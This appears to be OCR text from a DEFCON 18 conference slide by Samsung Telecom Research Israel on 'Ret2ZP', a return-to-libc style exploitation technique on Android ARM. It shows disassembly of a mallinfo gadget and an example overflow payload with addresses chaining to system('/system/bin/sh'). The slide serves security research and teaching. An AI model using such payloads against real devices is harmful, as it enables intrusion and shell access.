 Ret2ZP – Android
SAMSUNG
SAMSUNG TELECOM.
RESEARCH ISRAEL
• Now let's get R4 to R0
mallinfo
STMFD SP!, {R4,LR}
MOV R4, R0
BL j_dlmallinfo
MOV R0, R4 ← (2nd Jump) We'll need to jump here now.
LDMFD SP!, {R4,PC} ← (1st Jump)
; End of function mallinfo
• I.e : AA...A \xd8\x93\xe0\xaf &/system/bin/sh \xd4\x93\xe0\xaf junk
&system
28
DEFCON
DEF
CON
e18hteen